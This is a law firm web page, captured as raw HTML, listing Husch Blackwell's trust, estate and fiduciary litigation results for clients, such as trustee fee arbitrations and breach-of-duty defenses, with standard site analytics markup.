

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/in-brief-a-digest-of-trust-and-estate-fiduciary-litigation-projects
body_size: 6752
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	In Brief: A Digest of Trust and Estate Fiduciary Litigation Projects | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/in-brief-a-digest-of-trust-and-estate-fiduciary-litigation-projects" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    



<meta  property="og:type" content="website" />
<meta  property="og:title" content="In Brief: A Digest of Trust and Estate Fiduciary Litigation Projects" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="In Brief: A Digest of Trust and Estate Fiduciary Litigation Projects" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showclientresult_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/in-brief-a-digest-of-trust-and-estate-fiduciary-litigation-projects" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="oZfsPdjhtOQ/S3MzYMsz93D7NGVjigDoSK9T7DK0Cpf97e1T5bfVnkUVGgvNf4FeJnAhPtQgLAQH4b3IVHSBKKC30MI7xeWuK2MRJQ9k0d8=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11035BE3" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">                    
                    <h1>In Brief: A Digest of Trust and Estate Fiduciary Litigation Projects</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                 
                 
                 
                
                 &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>Client Success</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fin-brief-a-digest-of-trust-and-estate-fiduciary-litigation-projects"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fin-brief-a-digest-of-trust-and-estate-fiduciary-litigation-projects"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fin-brief-a-digest-of-trust-and-estate-fiduciary-litigation-projects"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                  </div>
                  
                  <div class='media-body wb-content'><ul>
	<li>Represented Midwestern trust company in seeking approval of trustee fees in the face of numerous allegations of breach of fiduciary duty asserted by beneficiaries, first in an arbitration spanning more than two years. In his 88-page opinion, the arbitrator ruled in favor of the trustee on all issues;</li>
	<li>Defended the same trust company in a subsequent probate court trial, which resulted in a 127-page decision following 20 months of deliberation. The court found in favor of the trustee on all key issues in the case.</li>
	<li>Defended corporate and individual trustees in a 60-day arbitration against numerous claims of breach of fiduciary duty, concluding in a decision in favor of clients on all claims.</li>
	<li>Represented a leader in the grain and transportation industries by obtaining summary judgment on breach of fiduciary duty, fraud and monopolization claims, leading to a favorable settlement.</li>
	<li>Defended individual trustee in an action involving multiple trusts and numerous claims of breach of fiduciary duty concluding in the plaintiffs dismissing their case.</li>
	<li>Represented directors and officers of bank in negligence and breach of fiduciary duty action brought by FDIC;</li>
	<li>Represented company and controlling member of LLC in wrongful discharge and breach of fiduciary duty lawsuit. Obtained favorable settlement for client.</li>
	<li>Advised a Fortune 500 bank holding company regarding trust and estate litigation matters.</li>
</ul>
</div>

                

                  
            </div>
            <div class="sg-col-md-2 media-right">
                
                
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>



                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 3.150.134.17  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-c1b977ac-e1da-5ff3-4849-79c3354a3ffd';
}